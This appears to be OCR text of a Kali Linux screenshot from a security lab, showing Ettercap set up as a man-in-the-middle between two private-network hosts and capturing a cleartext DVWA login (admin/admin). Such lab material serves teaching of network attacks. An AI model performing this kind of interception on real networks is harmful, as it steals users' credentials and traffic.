 w1809939@kali: ~
File Actions Edit View Help
┌──(w1809939㉿kali)-[~]
└─$ sudo ettercap -G
[sudo] password for w1809939:
Ettercap
0.8.3.1 (EB)
Host List × Targets ×
Target 1 Target 2
192.168.56.101 192.168.56.102
Delete Add Delete Add
GROUP 1 : 192.168.56.101 08:00:27:5F:19:98
GROUP 2 : 192.168.56.102 08:00:27:25:1F:DC
HTTP : 192.168.56.101:80 -> USER: admin PASS: admin INFO: http://192.168.56.101/dvwa/login.php
CONTENT: username=admin&password=admin&Login=Login